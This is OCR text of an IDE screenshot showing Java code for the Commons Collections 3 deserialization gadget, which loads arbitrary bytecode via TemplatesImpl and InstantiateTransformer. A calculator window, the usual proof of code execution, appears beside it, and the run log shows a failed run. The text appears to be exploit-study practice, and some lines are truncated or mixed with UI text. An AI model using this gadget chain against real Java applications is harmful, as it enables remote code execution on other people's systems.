 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc3 - cc3.java [cc3.main]
cc3 src main java cc3 main
cc3
Project
H 算器 I
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
cc3.java TemplatesImpl.java ChainedTransformer.java Transformer.java ConstantTransformer.java InstantiateTransformer.java
16 1 3
34
35 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, NoSuchMethodException,
36 TemplatesImpl templates = new TemplatesImpl();
37 byte[] code = Files.readAllBytes(Paths.get( first: "C:/Users/self_209/Desktop/CodeImplement.class"));
38 byte[][] _bytecodes = new byte[][]{code};
39 Class c = templates.getClass();
40 Field name = c.getDeclaredField( name: "_name");
41 name.setAccessible(true);
42 name.set(templates, "ok");
43 Field bytecodes = c.getDeclaredField( name: "_bytecodes");
44 bytecodes.setAccessible(true);
45 bytecodes.set(templates, _bytecodes);
46 Field tfactory = c.getDeclaredField( name: "_tfactory");
47 tfactory.setAccessible(true);
48 tfactory.set(templates, new TransformerFactoryImpl());
49 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{TemplatesImpl.class}, new Object[]{t
50 instantiateTransformer.transform(TrAXFilter.class);
51
52
Gradle
Database
Run:
rors 532 ms
96 ms
:cc3.main() 1 error 155 ms
Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' fin
Execution failed for task ':cc3.main()'.
> Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished with non-zero exit value 1
* Try:
Run with --stacktrace option to get the stack trace. Run with --info or --debug option to get more log output. Run wi
Structure
Favorites
Run TODO Problems Profiler Terminal Dependencies Event Log
Gradle sync finished in 1 s 604 ms (today 17:59) 45:46 LF GBK 4 spaces